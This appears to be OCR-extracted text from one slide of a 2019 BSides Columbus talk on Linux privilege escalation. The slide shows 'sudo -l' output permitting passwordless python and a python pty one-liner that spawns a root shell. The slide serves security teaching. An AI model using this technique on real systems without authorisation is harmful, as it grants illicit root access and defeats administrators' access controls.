 sudo
SUDO MAKE ME A SANDWICH
sudo python –c ‘import
pty;pty.spawn(“/bin/bash”);’
• New shell spawned by python also runs
under root permissions
osboxes@osboxes:~$ sudo -l
Matching Defaults entries for osboxes on osboxes:
env_reset
User osboxes may run the following commands on osboxes:
(ALL) NOPASSWD: /usr/bin/python
osboxes@osboxes:~$
RF
Check Your Privilege (Escalation)
Kate Broussard
2019
BSIDES
COLUMBUS
@BSidesColumbus
Irongeek.com